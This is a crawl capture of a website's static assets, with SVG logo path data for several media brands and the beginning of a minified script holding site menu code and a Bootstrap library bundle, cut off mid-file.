d="M461.8,0c-39.4,0-65.8,22.5-65.8,58.1s26.4,58.1,65.8,58.1,65.8-22.4,65.8-58.1C527.5,22.5,501.2,0,461.8,0ZM461.8,77.9c-11,0-17.4-8.2-17.4-19.8s6.4-19.8,17.4-19.8,17.4,8.2,17.4,19.8c0,11.6-6.4,19.8-17.4,19.8Z"></path><ellipse class="cls-1" cx="273" cy="101.8" rx="14.9" ry="13.5"></ellipse><path class="cls-1" d="M125.3,55.4h-47.4c-1.9,0-3.4,1.6-3.4,3.5s.6,2,1.4,2.8l9.6,9.9c-4.7,4.4-9.9,6.3-16.3,6.3-12.9,0-20.7-7.8-20.7-20.4s7.1-19.8,19.8-19.8,13,2,18.2,7.2l.9.9c2.7,2.7,4.1,3,6.3,2l27-12.6c2.5-1.1,3.4-2.2,3.4-3.9s-.5-2-1.3-3.5C112.9,10.2,94.1,0,67.4,0,27.5,0,0,22.8,0,58.6s25,57.6,63,57.6,34.7-5.3,49.1-17.1l10.2,10.7c.9.9,2,1.4,3,1.4,1.9,0,3.5-1.6,3.5-3.4v-48.8c0-1.9-1.6-3.5-3.4-3.5Z"></path><path class="cls-1" d="M198.3,0C158.9,0,132.5,22.5,132.5,58.1s26.4,58.1,65.8,58.1,65.8-22.4,65.8-58.1S237.7,0,198.3,0h0ZM198.3,77.9c-11,0-17.4-8.2-17.4-19.8s6.4-19.8,17.4-19.8,17.4,8.2,17.4,19.8-6.4,19.8-17.4,19.8h0Z"></path><path class="cls-1" d="M991.5,66.4c9-6.8,13.5-16.5,13.5-26.2,0-22-19-37-43.3-37h-54.5c-1.9,0-3.5,1.6-3.5,3.4v103c0,1.9,1.6,3.4,3.5,3.4h39.2c1.9,0,3.5-1.6,3.5-3.4v-29.5l13.5,29.5c1.1,2.3,2.2,3.4,5.2,3.4h41.5c2.2,0,3.6-1.6,3.6-3.4s-.2-1.3-.5-1.9l-21.7-41.3h0ZM952.7,55.3h-2.8v-22.6h2.8c5.7,0,12.1,3.1,12.1,11.5s-6.4,11.2-12.1,11.2Z"></path><path class="cls-1" d="M667.3,3.2h-33.8c-3.6,0-4.7.9-6.3,3.5l-23.9,38.3-23.9-38.3c-1.6-2.5-2.7-3.5-6.3-3.5h-33.8c-1.9,0-3.5,1.6-3.5,3.5v103c0,1.9,1.6,3.4,3.5,3.4h36.9c1.9,0,3.5-1.6,3.5-3.4v-36.9l20.6,35c.6,1.1,1.7,1.9,3,1.9s2.4-.8,3-1.9l20.6-35v36.9c0,1.9,1.6,3.4,3.5,3.4h36.9c1.9,0,3.5-1.6,3.5-3.4V6.6c0-1.9-1.6-3.5-3.5-3.4Z"></path><path class="cls-1" d="M1101.6,34.5c1.9,0,3.4-1.6,3.4-3.5V6.6c0-1.9-1.6-3.5-3.4-3.5h-79.1c-1.9,0-3.5,1.6-3.5,3.5v103c0,1.9,1.6,3.4,3.5,3.4h79.1c1.9,0,3.4-1.6,3.4-3.4v-24.5c0-1.9-1.6-3.4-3.4-3.4h-36.7v-10.2h28.1c1.9,0,3.4-1.6,3.4-3.4v-20.7c0-1.9-1.6-3.5-3.4-3.5h-28.1v-9.3h36.7Z"></path><path class="cls-1" d="M784.6,43.3c0-23.2-18.5-40.2-43.5-40.2h-54.3c-1.9,0-3.5,1.6-3.5,3.4v103c0,1.9,1.6,3.4,3.5,3.4h39.2c1.9,0,3.5-1.6,3.5-3.4v-26.1h11.6c25,0,43.5-17,43.5-40.2ZM733.4,54h-3.9v-21.3h3.9c5.5,0,11,3.1,11,10.7s-5.5,10.7-11,10.7Z"></path><path class="cls-1" d="M860.1,6.3c-.8-2.2-2.4-3.1-4.7-3.1h-40.8c-2.4,0-3.9.9-4.7,3.1l-37.7,102.1c-.8,2.2.5,4.7,3.3,4.7h38.9c2.4,0,3.8-.8,4.4-3.1l2.6-10.4h26.9l2.7,10.4c.6,2.4,2,3.1,4.4,3.1h38.6c2.8,0,4.1-2.5,3.3-4.7l-37.2-102.1ZM827.7,74.8l7.1-28,7.2,28h-14.3,0Z"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: http://thebetterfuture.org/svg/country-life-1.svg
body_size: 1101
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 485 62"><defs><style> .cls-1 { fill: #fff; } </style></defs><g><g id="Layer_1"><path class="cls-1" d="M10.7,29.2c0-15.3,6.3-25.3,14.5-25.3s13.8,7.3,15.3,18.5h1.3V1.6h-1.3c-.2,1.8-1.2,2.9-2.7,2.9-2.4,0-7.2-3.8-13.9-3.8S9.4,5.2,5.6,11.9C1.9,18.5,0,24.7,0,32.2s3.3,18.5,9,23.9c4.1,3.8,8.7,5.7,14.3,5.7s14.4-4.4,19.4-12.4l-.9-1.3c-4.1,5.2-9.1,7.9-14.3,7.9-10,0-16.7-10-16.7-26.8ZM83,31.2c0,18-4.8,27.3-13.6,27.3s-13.5-9.3-13.5-27.3,4.8-27.4,13.5-27.4,13.6,9.4,13.6,27.4ZM93.9,31.2c0-18.3-9.8-30.5-24.4-30.5s-24.4,12.2-24.4,30.5,9.8,30.6,24.4,30.6,24.4-12.3,24.4-30.6ZM130.7,60.5h16v-1.6c-4.4-.4-5.9-3.3-5.9-9.8V13.5c0-6.5,1.4-9.4,5.9-9.8v-1.6h-21.9v1.6c4.4.4,5.9,3.3,5.9,9.8v35c-3.9,5.7-8.2,8.5-12.6,8.5s-8.2-4.5-8.2-14.2V13.5c0-6.5,1.4-9.4,5.9-9.8v-1.6h-21.9v1.6c4.4.4,5.9,3.3,5.9,9.8v28.4c0,13.4,4.8,19.9,14.6,19.9s11.6-2.8,16.3-8.7v7.3ZM199.8,3.7v-1.6h-14.6v1.6c4.4.4,5.9,3.3,5.9,9.8v27.5L162.8,2.1h-13.7v1.6c2.6.9,4.8,3,6.6,6.2v39.1c0,6.5-1.4,9.4-5.9,9.8v1.6h14.6v-1.6c-4.4-.4-5.9-3.3-5.9-9.8V14l33.6,46.5h1.8V13.5c0-6.5,1.4-9.4,5.9-9.8ZM242.9,15.3h1.3V2.1h-41.9v13.2h1.3c.5-6.5,4.3-9.5,11.4-9.5h3.3v43.3c0,6.5-1.4,9.4-5.9,9.8v1.6h21.8v-1.6c-4.4-.4-5.9-3.3-5.9-9.8V5.8h3.3c7.1,0,10.8,3,11.4,9.5ZM275.2,17c0,8.4-3.2,11.7-10.1,11.7h-2.6V5.8h2.9c6.6,0,9.8,3.6,9.8,11.2ZM286,16.6c0-8.3-5.2-14.5-13.8-14.5h-25.7v1.6c4.4.4,5.9,3.3,5.9,9.8v35.5c0,6.5-1.4,9.4-5.9,9.8v1.6h21.9v-1.6c-4.4-.4-5.9-3.3-5.9-9.8v-16.6h2.1c3.7,0,6.4,4,9.8,11.7,2.8,6.3,4.6,12.3,8,16.3h11.8v-1.6c-2-.5-4.3-4.5-7.7-11.4-3-6.1-5.4-12.6-9.8-17.4,5.9-1.8,9.2-6.6,9.2-13.4ZM331.3,3.7v-1.6h-14.5v1.6c2.7.3,4,1.6,4,3.9s-1.4,3.8-3.5,7.6l-6.1,11-8-15.1c-1-2-1.5-3.5-1.5-4.4,0-1.6,1-2.5,3.1-3v-1.6h-20.5v1.6c2.4.2,4.5,2.2,6.6,6.1l11.9,22.3v16.9c0,6.5-1.4,9.4-5.9,9.8v1.6h21.9v-1.6c-4.4-.4-5.9-3.3-5.9-9.8v-19.5l11.2-19.9c2-3.6,3.9-5.6,7.2-5.9ZM387,60.5v-12.7c0,0-1.1,0-1.1,0-2.6,7.6-5.8,9-11.1,9s-7-2.1-7-7.7V13.5c0-6.5,1.4-9.4,5.9-9.8v-1.6h-21.9v1.6c4.4.4,5.9,3.3,5.9,9.8v35.5c0,6.5-1.4,9.4-5.9,9.8v1.6h35.1ZM389.5,60.5h21.9v-1.6c-4.4-.4-5.9-3.3-5.9-9.8V13.5c0-6.5,1.4-9.4,5.9-9.8v-1.6h-21.9v1.6c4.4.4,5.9,3.3,5.9,9.8v35.5c0,6.5-1.4,9.4-5.9,9.8v1.6ZM447,14.8h1.3V2.1h-34.4v1.6c4.4.4,5.9,3.3,5.9,9.8v35.5c0,6.5-1.4,9.4-5.9,9.8v1.6h21.9v-1.6c-4.4-.4-5.9-3.3-5.9-9.8v-16.1h7c4.4,0,6.6,2,7.4,6.9h1.3v-17.7h-1.3c-.2,4.5-2.7,7-7.7,7h-6.7V5.7h8.4c5,0,7.7,2.9,8.7,9.1ZM485,14.8V2.1h-34.4v1.6c4.4.4,5.9,3.3,5.9,9.8v35.5c0,6.5-1.4,9.4-5.9,9.8v1.6h34.3v-12.7h-1.3c-2.5,7.9-4,9-10,9s-7.1-2.1-7.1-7.9v-15.9h7c4.4,0,6.6,2,7.4,6.9h1.3v-17.7h-1.3c-.2,4.6-2.8,7-7.7,7h-6.7V5.7h8c5.3,0,8,2.7,9.1,9.1h1.3Z"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: http://thebetterfuture.org/svg/cycling-news-1.svg
body_size: 877
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 183 32"><defs><style> .cls-1 { fill: #fff; } </style></defs><g><g id="Layer_1"><path class="cls-1" d="M175.3,31.8c-2.3,0-4.1-.7-5.3-2-1.2-1.3-1.8-3.3-1.8-5.8v-1.8h4.6v2.1c0,2,.8,3,2.5,3s1.4-.2,1.8-.7c.4-.5.7-1.3.7-2.4s-.3-2.4-.9-3.4c-.6-1-1.7-2.2-3.3-3.6-2-1.8-3.4-3.3-4.2-4.8-.8-1.4-1.2-3.1-1.2-4.8s.6-4.3,1.8-5.6c1.2-1.3,3-2,5.4-2s4.1.7,5.2,2c1.2,1.3,1.8,3.2,1.8,5.7v1.3h-4.6v-1.6c0-1.1-.2-1.8-.6-2.3-.4-.5-1-.7-1.8-.7-1.6,0-2.4,1-2.4,2.9s.3,2.2.9,3.1c.6,1,1.7,2.1,3.3,3.5,2,1.8,3.4,3.4,4.2,4.8.8,1.4,1.1,3.1,1.1,5.1s-.6,4.5-1.9,5.8c-1.2,1.3-3,2-5.4,2Z"></path><path class="cls-1" d="M143.3.6h4.7l2.2,23.7h0l2.3-23.7h5.3l2.3,23.7h0l2.2-23.7h4.2l-3.1,30.8h-6l-2.2-20.8h0l-2.2,20.8h-6.4l-3.1-30.8Z"></path><path class="cls-1" d="M128.5.6h13.2v4.4h-8.4v8.1h6.6v4.4h-6.6v9.5h8.4v4.4h-13.2V.6Z"></path><path class="cls-1" d="M109.7.6h6.1l4.7,18.4h0V.6h4.3v30.8h-5l-5.8-22.5h0v22.5h-4.3V.6Z"></path><path class="cls-1" d="M99.4,31.8c-2.3,0-4.1-.7-5.4-2-1.2-1.3-1.8-3.3-1.8-5.8V7.9c0-2.5.6-4.4,1.8-5.7,1.2-1.3,3-2,5.4-2s4.1.7,5.4,2c1.2,1.3,1.8,3.2,1.8,5.7v2.6h-4.6v-2.9c0-2-.8-3-2.5-3s-2.5,1-2.5,3v16.9c0,2,.8,3,2.5,3s2.5-1,2.5-3v-6h-2.4v-4.4h7v10.1c0,2.5-.6,4.4-1.8,5.8-1.2,1.3-3,2-5.4,2Z"></path><path class="cls-1" d="M73.7.6h6.1l4.7,18.4h0V.6h4.3v30.8h-5l-5.8-22.5h0v22.5h-4.3V.6Z"></path><path class="cls-1" d="M65.3.6h4.8v30.8h-4.8V.6Z"></path><path class="cls-1" d="M50.2.6h4.8v26.4h8v4.4h-12.8V.6Z"></path><path class="cls-1" d="M40.1,31.8c-2.3,0-4.1-.7-5.3-2-1.2-1.3-1.8-3.2-1.8-5.6V7.7c0-2.4.6-4.3,1.8-5.6,1.2-1.3,3-2,5.3-2s4.1.7,5.3,2c1.2,1.3,1.8,3.2,1.8,5.6v3.3h-4.6v-3.6c0-1.9-.8-2.9-2.4-2.9s-2.4,1-2.4,2.9v17.2c0,1.9.8,2.8,2.4,2.8s2.4-.9,2.4-2.8v-4.7h4.6v4.4c0,2.4-.6,4.3-1.8,5.6-1.2,1.3-3,2-5.3,2Z"></path><path class="cls-1" d="M21.2,18.3L15.4.6h5.1l3.3,11.3h0L27.2.6h4.7l-5.9,17.7v13.1h-4.8v-13.1Z"></path><path class="cls-1" d="M7.1,31.8c-2.3,0-4.1-.7-5.3-2-1.2-1.3-1.8-3.2-1.8-5.6V7.7C0,5.3.6,3.5,1.8,2.1,3,.8,4.8.2,7.1.2s4.1.7,5.3,2c1.2,1.3,1.8,3.2,1.8,5.6v3.3h-4.6v-3.6c0-1.9-.8-2.9-2.4-2.9s-2.4,1-2.4,2.9v17.2c0,1.9.8,2.8,2.4,2.8s2.4-.9,2.4-2.8v-4.7h4.6v4.4c0,2.4-.6,4.3-1.8,5.6-1.2,1.3-3,2-5.3,2Z"></path></g></g></svg> 

--- FILE ---
content_type: application/javascript
request_url: http://thebetterfuture.org/js/scripts.min.js
body_size: 33278
content:
function _defineProperties(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass(e,t,i){return t&&_defineProperties(e.prototype,t),i&&_defineProperties(e,i),Object.defineProperty(e,"prototype",{writable:!1}),e}function handle_resize(){var e=jQuery(window).width();1100<e&&(jQuery("header ul.nav li.menu-item-has-children").each(function(){jQuery(this).hover(function(){jQuery("header #fu-menu-bg").removeClass("d-none").addClass("d-block")},function(){jQuery("header #fu-menu-bg").addClass("d-none").removeClass("d-block")}),jQuery(this).find(".sub-menu-closed").remove()}),jQuery("select.fu-module-select").each(function(){var e=jQuery(this);jQuery(e).on("change",function(){var e=jQuery(this).find(":selected").val(),t=e.replace(/\d+/g,"");jQuery(".fu-module-download_list").find('div[id^="'+t+'"]').addClass("d-none"),jQuery(".fu-module-download_list").find("div#"+e).removeClass("d-none")})})),e<1100&&(jQuery(".navbar-toggler.collapsed").on("click",function(){jQuery("html").toggleClass("no-scroll")}),jQuery(".navbar-toggler:not(.collapsed)").on("click",function(){jQuery("html").removeClass("no-scroll")}),jQuery("li.menu-item-has-children").each(function(){var e=jQuery(this),t=e.find("ul.sub-menu").first(),i=(jQuery(t).addClass("d-none"),0<jQuery(this).find(".toggle-wrapper").length||(jQuery('<a class="sub-menu-closed"><svg fill="none" height="7" viewBox="0 0 10 7" width="10" xmlns="http://www.w3.org/2000/svg"><path d="m-.00000005 1.21041 1.04520005-1.21041039 3.95481 4.58077039 3.9548-4.58077005 1.04519 1.21041005-5.00001 5.78959z" fill="#fd1146"/></svg></a>').insertBefore(t),jQuery('<a class="sub-menu-opened d-none"><svg height="11" viewBox="0 0 8 11" width="8" xmlns="http://www.w3.org/2000/svg"><path d="m-0 1.21041039 1.04520005-1.21041039 3.95481 4.58077039 3.9548-4.58077005 1.04519005 1.21041005-5.00001005 5.78959z" fill="#fd1146" transform="matrix(0 -1 1 0 .5 10.5)"/></svg></a>').insertBefore(t),jQuery(e).find("> a").wrapAll('<div class="toggle-wrapper"></div>')),e.find(".sub-menu-closed")),n=e.find(".sub-menu-opened");jQuery(i).on("click",function(){t.removeClass("d-none"),i.addClass("d-none"),n.removeClass("d-none"),e.addClass("submenu-opened")}),jQuery(n).on("click",function(){t.addClass("d-none"),i.removeClass("d-none"),n.addClass("d-none"),e.removeClass("submenu-opened")})})),1100<e&&jQuery(".fu-brand a.fu-bg-img").each(function(){jQuery(this).hover(function(){jQuery(this).find("img").addClass("d-none"),jQuery(this).find("p").removeClass("d-none")},function(){jQuery(this).find("img").removeClass("d-none"),jQuery(this).find("p").addClass("d-none")})})}var resizeListener;((e,t)=>{"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("@popperjs/core")):"function"==typeof define&&define.amd?define(["@popperjs/core"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).bootstrap=t(e.Popper)})(this,function(e){function M(t){var i,n=Object.create(null,{[Symbol.toStringTag]:{value:"Module"}});if(t)for(let e in t)"default"!==e&&(i=Object.getOwnPropertyDescriptor(t,e),Object.defineProperty(n,e,i.get?i:{enumerable:!0,get:()=>t[e]}));return n.default=t,Object.freeze(n)}let i=M(e),n=new Map,z={set(e,t,i){n.has(e)||n.set(e,new Map);e=n.get(e);e.has(t)||0===e.size?e.set(t,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(e.keys())[0]}.`)},get(e,t){return n.has(e)&&n.get(e).get(t)||null},remove(e,t){var i;n.has(e)&&((i=n.get(e)).delete(t),0===i.size)&&n.delete(e)}},F=1e3,Q="transitionend",H=e=>e=e&&window.CSS&&window.CSS.escape?e.replace(/#([^\s"#']+)/g,(e,t)=>"#"+CSS.escape(t)):e,B=e=>{e.dispatchEvent(new Event(Q))},r=e=>!(!e||"object"!=typeof e)&&void 0!==(e=void 0!==e.jquery?e[0]:e).nodeType,s=e=>r(e)?e.jquery?e[0]:e:"string"==typeof e&&0<e.length?document.querySelector(H(e)):null,o=e=>{if(!r(e)||0===e.getClientRects().length)return!1;var t="visible"===getComputedStyle(e).getPropertyValue("visibility"),i=e.closest("details:not([open])");if(i&&i!==e){e=e.closest("summary");if(e&&e.parentNode!==i)return!1;if(null===e)return!1}return t},a=e=>!e||e.nodeType!==Node.ELEMENT_NODE||!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled")),R=e=>{var t;return document.documentElement.attachShadow?"function"==typeof e.getRootNode?(t=e.getRootNode())instanceof ShadowRoot?t:null:e instanceof ShadowRoot?e:e.parentNode?R(e.parentNode):null:null},l=()=>{},c=e=>{e.offsetHeight},W=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,q=[],u=()=>"rtl"===document.documentElement.dir;e=n=>{var e;e=()=>{let i=W();if(i){let e=n.NAME,t=i.fn[e];i.fn[e]=n.jQueryInterface,i.fn[e].Constructor=n,i.fn[e].noConflict=()=>(i.fn[e]=t,n.jQueryInterface)}},"loading"===document.readyState?(q.length||document.addEventListener("DOMContentLoaded",()=>{for(var e of q)e()}),q.push(e)):e()};let d=(e,t=[],i=e)=>"function"==typeof e?e(...t):i,X=(n,s,e=!0)=>{if(e){e=(e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:i}=window.getComputedStyle(e);var e=Number.parseFloat(t),n=Number.parseFloat(i);return e||n?(t=t.split(",")[0],i=i.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(i))*F):0})(s)+5;let t=!1,i=({target:e})=>{e===s&&(t=!0,s.removeEventListener(Q,i),d(n))};s.addEventListener(Q,i),setTimeout(()=>{t||B(s)},e)}else d(n)},$=(e,t,i,n)=>{var s=e.length;let r=e.indexOf(t);return-1===r?!i&&n?e[s-1]:e[0]:(r+=i?1:-1,n&&(r=(r+s)%s),e[Math.max(0,Math.min(r,s-1))])},K=/[^.]*(?=\..*)\.|.*/,V=/\..*/,Y=/::\d+$/,U={},G=1,J={mouseenter:"mouseover",mouseleave:"mouseout"},Z=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function ee(e,t){return t&&t+"::"+G++||e.uidEvent||G++}function te(e){var t=ee(e);return e.uidEvent=t,U[t]=U[t]||{},U[t]}function ie(e,t,i=null){return Object.values(e).find(e=>e.callable===t&&e.delegationSelector===i)}function ne(e,t,i){var n="string"==typeof t,t=!n&&t||i;let s=oe(e);return[n,t,s=Z.has(s)?s:e]}function se(n,s,r,o,a){if("string"==typeof s&&n){let[e,t,i]=ne(s,r,o);s in J&&(t=(l=t,function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return l.call(this,e)}));var l,c,u,d,h,f,o=te(n),o=o[i]||(o[i]={}),g=ie(o,t,e?r:null);g?g.oneOff=g.oneOff&&a:(g=ee(t,s.replace(K,"")),(s=e?(d=n,h=r,f=t,function t(i){var n=d.querySelectorAll(h);for(let e=i.target;e&&e!==this;e=e.parentNode)for(var s of n)if(s===e)return ae(i,{delegateTarget:e}),t.oneOff&&p.off(d,i.type,h,f),f.apply(e,[i])}):(c=n,u=t,function e(t){return ae(t,{delegateTarget:c}),e.oneOff&&p.off(c,t.type,u),u.apply(c,[t])})).delegationSelector=e?r:null,s.callable=t,s.oneOff=a,o[s.uidEvent=g]=s,n.addEventListener(i,s,e))}}function re(e,t,i,n,s){n=ie(t[i],n,s);n&&(e.removeEventListener(i,n,Boolean(s)),delete t[i][n.uidEvent])}function oe(e){return e=e.replace(V,""),J[e]||e}let p={on(e,t,i,n){se(e,t,i,n,!1)},one(e,t,i,n){se(e,t,i,n,!0)},off(e,t,i,n){if("string"==typeof t&&e){var s,r,[n,o,a]=ne(t,i,n),l=a!==t,c=te(e),u=c[a]||{},d=t.startsWith(".");if(void 0!==o)return Object.keys(u).length?void re(e,c,a,o,n?i:null):void 0;if(d)for(var h of Object.keys(c)){g=f=b=v=_=m=p=void 0;var f,g,p=e,m=c,_=h,v=t.slice(1),b=m[_]||{};for([f,g]of Object.entries(b))f.includes(v)&&re(p,m,_,g.callable,g.delegationSelector)}for([s,r]of Object.entries(u)){var y=s.replace(Y,"");l&&!t.includes(y)||re(e,c,a,r.callable,r.delegationSelector)}}},trigger(e,t,i){if("string"!=typeof t||!e)return null;var n=W();let s=null,r=!0,o=!0,a=!1;t!==oe(t)&&n&&(s=n.Event(t,i),n(e).trigger(s),r=!s.isPropagationStopped(),o=!s.isImmediatePropagationStopped(),a=s.isDefaultPrevented());n=ae(new Event(t,{bubbles:r,cancelable:!0}),i);return a&&n.preventDefault(),o&&e.dispatchEvent(n),n.defaultPrevented&&s&&s.preventDefault(),n}};function ae(n,e={}){for(let[t,i]of Object.entries(e))try{n[t]=i}catch(e){Object.defineProperty(n,t,{configurable:!0,get(){return i}})}return n}function le(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function ce(e){return e.replace(/[A-Z]/g,e=>"-"+e.toLowerCase())}let h={setDataAttribute(e,t,i){e.setAttribute("data-bs-"+ce(t),i)},removeDataAttribute(e,t){e.removeAttribute("data-bs-"+ce(t))},getDataAttributes(t){if(!t)return{};var i,n={};for(i of Object.keys(t.dataset).filter(e=>e.startsWith("bs")&&!e.startsWith("bsConfig"))){let e=i.replace(/^bs/,"");n[e=e.charAt(0).toLowerCase()+e.slice(1,e.length)]=le(t.dataset[i])}return n},getDataAttribute(e,t){return le(e.getAttribute("data-bs-"+ce(t)))}};class t{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(e){return e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e}_mergeConfigObj(e,t){var i=r(t)?h.getDataAttribute(t,"config"):{};return{...this.constructor.Default,..."object"==typeof i?i:{},...r(t)?h.getDataAttributes(t):{},..."object"==typeof e?e:{}}}_typeCheckConfig(e,t=this.constructor.DefaultType){for(var[i,n]of Object.entries(t)){var s=e[i],s=r(s)?"element":null==(s=s)?""+s:Object.prototype.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(n).test(s))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${i}" provided type "${s}" but expected type "${n}".`)}}}class f extends t{constructor(e,t){super(),(e=s(e))&&(this._element=e,this._config=this._getConfig(t),z.set(this._element,this.constructor.DATA_KEY,this))}dispose(){z.remove(this._element,this.constructor.DATA_KEY),p.off(this._element,this.constructor.EVENT_KEY);for(var e of Object.getOwnPropertyNames(this))this[e]=null}_queueCallback(e,t,i=!0){X(e,t,i)}_getConfig(e){return e=this._mergeConfigObj(e,this._element),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}static getInstance(e){return z.get(s(e),this.DATA_KEY)}static getOrCreateInstance(e,t={}){return this.getInstance(e)||new this(e,"object"==typeof t?t:null)}static get VERSION(){return"5.3.3"}static get DATA_KEY(){return"bs."+this.NAME}static get EVENT_KEY(){return"."+this.DATA_KEY}static eventName(e){return""+e+this.EVENT_KEY}}let ue=t=>{let i=t.getAttribute("data-bs-target");if(!i||"#"===i){let e=t.getAttribute("href");if(!e||!e.includes("#")&&!e.startsWith("."))return null;e.includes("#")&&!e.startsWith("#")&&(e="#"+e.split("#")[1]),i=e&&"#"!==e?e.trim():null}return i?i.split(",").map(e=>H(e)).join(","):null},g={find(e,t=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(t,e))},findOne(e,t=document.documentElement){return Element.prototype.querySelector.call(t,e)},children(e,t){return[].concat(...e.children).filter(e=>e.matches(t))},parents(e,t){var i=[];let n=e.parentNode.closest(t);for(;n;)i.push(n),n=n.parentNode.closest(t);return i},prev(e,t){let i=e.previousElementSibling;for(;i;){if(i.matches(t))return[i];i=i.previousElementSibling}return[]},next(e,t){let i=e.nextElementSibling;for(;i;){if(i.matches(t))return[i];i=i.nextElementSibling}return[]},focusableChildren(e){var t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(e=>e+':not([tabindex^="-"])').join(",");return this.find(t,e).filter(e=>!a(e)&&o(e))},getSelectorFromElement(e){e=ue(e);return e&&g.findOne(e)?e:null},getElementFromSelector(e){e=ue(e);return e?g.findOne(e):null},getMultipleElementsFromSelector(e){e=ue(e);return e?g.find(e):[]}};var de=(t,i="hide")=>{var e="click.dismiss"+t.EVENT_KEY;let n=t.NAME;p.on(document,e,`[data-bs-dismiss="${n}"]`,function(e){["A","AREA"].includes(this.tagName)&&e.preventDefault(),a(this)||(e=g.getElementFromSelector(this)||this.closest("."+n),t.getOrCreateInstance(e)[i]())})};class he extends f{static get NAME(){return"alert"}close(){var e;p.trigger(this._element,"close.bs.alert").defaultPrevented||(this._element.classList.remove("show"),e=this._element.classList.contains("fade"),this._queueCallback(()=>this._destroyElement(),this._element,e))}_destroyElement(){this._element.remove(),p.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(t){return this.each(function(){var e=he.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}})}}de(he,"close"),e(he);let fe='[data-bs-toggle="button"]';class ge extends f{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each(function(){var e=ge.getOrCreateInstance(this);"toggle"===t&&e[t]()})}}p.on(document,"click.bs.button.data-api",fe,e=>{e.preventDefault();e=e.target.closest(fe);ge.getOrCreateInstance(e).toggle()}),e(ge);let m=".bs.swipe",pe=(m,m,m,m,m,{endCallback:null,leftCallback:null,rightCallback:null}),me={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class _e extends t{constructor(e,t){super(),(this._element=e)&&_e.isSupported()&&(this._config=this._getConfig(t),this._deltaX=0,this._supportPointerEvents=Boolean(window.PointerEvent),this._initEvents())}static get Default(){return pe}static get DefaultType(){return me}static get NAME(){return"swipe"}dispose(){p.off(this._element,m)}_start(e){this._supportPointerEvents?this._eventIsPointerPenTouch(e)&&(this._deltaX=e.clientX):this._deltaX=e.touches[0].clientX}_end(e){this._eventIsPointerPenTouch(e)&&(this._deltaX=e.clientX-this._deltaX),this._handleSwipe(),d(this._config.endCallback)}_move(e){this._deltaX=e.touches&&1<e.touches.length?0:e.touches[0].clientX-this._deltaX}_handleSwipe(){var e=Math.abs(this._deltaX);e<=40||(e=e/this._deltaX,this._deltaX=0,e&&d(0<e?this._config.rightCallback:this._config.leftCallback))}_initEvents(){this._supportPointerEvents?(p.on(this._element,"pointerdown.bs.swipe",e=>this._start(e)),p.on(this._element,"pointerup.bs.swipe",e=>this._end(e)),this._element.classList.add("pointer-event")):(p.on(this._element,"touchstart.bs.swipe",e=>this._start(e)),p.on(this._element,"touchmove.bs.swipe",e=>this._move(e)),p.on(this._element,"touchend.bs.swipe",e=>this._end(e)))}_eventIsPointerPenTouch(e){return this._supportPointerEvents&&("pen"===e.pointerType||"touch"===e.pointerType)}static isSupported(){return"ontouchstart"in document.documentElement||0<navigator.maxTouchPoints}}var _=".bs.carousel";let v="next",b="prev",y="left",ve="right",be="slid"+_;let ye="carousel",we="active",Ee=".active",Ce=".carousel-item";Ee,Ce;let Ae={ArrowLeft:ve,ArrowRight:y},Te={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},ke={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"};class w extends f{constructor(e,t){super(e,t),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=g.findOne(".carousel-indicators",this._element),this._addEventListeners(),this._config.ride===ye&&this.cycle()}static get Default(){return Te}static get DefaultType(){return ke}static get 